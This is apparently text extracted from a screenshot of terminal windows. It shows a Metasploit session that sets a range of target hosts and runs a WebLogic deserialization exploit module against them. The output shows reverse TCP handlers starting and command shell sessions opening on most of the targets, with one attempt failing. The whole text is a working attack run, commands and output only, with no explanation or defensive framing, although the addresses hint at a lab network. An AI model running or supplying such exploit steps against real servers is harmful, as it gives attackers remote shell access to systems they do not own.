 Windows PowerShell
kali@kali: ~
leaf@ZephyrusG15: ~/Downloa
leaf@ZephyrusG15: /mnt/c/Use
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.170.84.2
rhosts => 192.170.84.2
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.170.84.2-5
rhosts => 192.170.84.2-5
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Exploiting target 192.170.84.2
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 3 opened (192.168.56.107:4444 -> 192.168.56.1:58646) at 2023-07-17 07:17:42 -0400
[*] Session 3 created in the background.
[*] Exploiting target 192.170.84.3
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 4 opened (192.168.56.107:4444 -> 192.168.56.1:58662) at 2023-07-17 07:18:13 -0400
[*] Session 4 created in the background.
[*] Exploiting target 192.170.84.4
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] Generating payload...
[*] Sending payload...
[-] Exploit failed: Rex::Post::Meterpreter::RequestError core_channel_open: Operation failed: 1
[*] Exploiting target 192.170.84.5
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 5 opened (192.168.56.107:4444 -> 192.168.56.1:58702) at 2023-07-17 07:18:45 -0400
[*] Session 5 created in the background.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >